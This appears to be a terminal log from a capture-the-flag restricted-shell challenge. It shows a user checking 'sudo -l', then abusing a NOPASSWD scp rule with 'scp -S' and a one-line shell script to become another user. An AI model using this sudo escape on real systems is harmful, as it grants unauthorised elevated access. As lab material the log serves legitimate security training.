 app-script-ch14-7@challenge02:~$ sudo -l
Matching Defaults entries for app-script-ch14-7 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-7 may run the following commands on challenge02:
    (app-script-ch14-8) NOPASSWD: /usr/bin/scp
app-script-ch14-7@challenge02:~$ mkdir /tmp/unlu
app-script-ch14-7@challenge02:~$ cd unlu
bash: cd: unlu: No such file or directory
app-script-ch14-7@challenge02:~$ cd /tmp/unlu
app-script-ch14-7@challenge02:/tmp/unlu$ echo 'sh 0<&2 1>&2' > /tmp/unlu/unl.sh
app-script-ch14-7@challenge02:/tmp/unlu$ chmod +x unl.sh
app-script-ch14-7@challenge02:/tmp/unlu$ sudo -u app-script-ch14-8 scp -S /tmp/unlu/unl.sh
x y:
$ /bin/bash
old phis
           ══════════════════════
           || Restricted shell ||
      ════════════════════════════════
       ||      ||<(.)>||<(.)>||      ||
       ||     _||      ||      ||_     ||
       ||    (__D      ||     C__)   ||
       ||    (__D      ||     C__)   ||
       ||    (__D      ||     C__)   ||
       ||    (__D      ||     C__)   ||
       ||      ||      ||      ||      ||
      ════════════════════════════════
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)
UNluckY.ovpn burpsuitepro
app-script-ch14-8@challenge02:/tmp/unlu$